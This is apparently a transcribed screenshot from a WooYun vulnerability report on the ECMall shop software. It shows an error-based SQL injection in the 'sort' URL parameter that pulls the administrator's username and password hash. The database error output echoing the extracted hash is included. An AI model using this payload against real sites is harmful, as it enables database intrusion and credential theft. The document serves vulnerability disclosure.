 http://localhost/ecmall/index.php?app=my_goods&act=index&order=asc&sort=1 and (select user_name from ecm_member where user_id=1 un
WooYun.org | 提交漏洞
系统信息-- Powered by E...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
建议网站 Reverse-IP Tools,C段旁... www.28js.com__Reverse... JD 【小米2S】小米 2S 电信... 网页快讯库 淘宝网特卖频道 - 每日低...
您好,test1test [退出] 购物车
ECMall
搜索商品
MySQL Error[1062]: Duplicate entry
'1admine10adc3949ba59abbe56e057f20f883e' for key 1
MySQL Query:SELECT g.goods_id, g.store_id, g.type,
g.goods_name, g.cate_id, g.cate_name, g.brand, g.spec_qty,
g.spec_name_1, g.spec_name_2, g.if_show, g.closed, g.add_time,
g.recommended, g.default_image, gs.spec_id, gs.spec_1,
gs.spec_2, gs.color_rgb, gs.price, gs.stock, s.store_name,
s.region_id, s.region_name, s.credit_value, s.sgrade, gst.views,
gst.sales, gst.comments FROM ecm_goods g LEFT JOIN
ecm_goods_spec gs ON g.default_spec = gs.spec_id LEFT JOIN
ecm_store s ON g.store_id = s.store_id LEFT JOIN
ecm_goods_statistics gst ON g.goods_id = gst.goods_id WHERE 1
= 1 AND g.store_id = '2' AND gs.spec_id IS NOT NULL AND
s.store_id IS NOT NULL ORDER BY 1 and (select user_name from
ecm_member where user_id=1 union select 1 from (select count
(*),concat(floor(rand(0)*2),(select concat(user_name,password)
from ecm_member limit 0,1))a from information_schema.tables
group by a)b)# asc, s.sort_order LIMIT 0,10
Wrong File: \eccore\model\mysql.php[271]
www.wooyun.org